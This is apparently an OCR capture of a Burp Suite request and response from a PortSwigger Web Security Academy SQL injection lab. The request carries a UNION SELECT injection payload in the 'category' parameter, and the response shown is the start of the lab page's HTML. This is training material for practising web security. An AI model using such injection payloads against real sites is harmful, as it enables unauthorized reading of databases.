 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+SELECT+NULL,'def'-- HTTP/2
2 Host: 0a1c005c0360e6ae85c8082c009700d5.web-security-academy.net
3 Cookie: session=FLF6JyoYQyNduhEylsAcJmGnytqX17ko
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4908
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving multiple values in a single column
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-multiple
-values-in-single-column'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>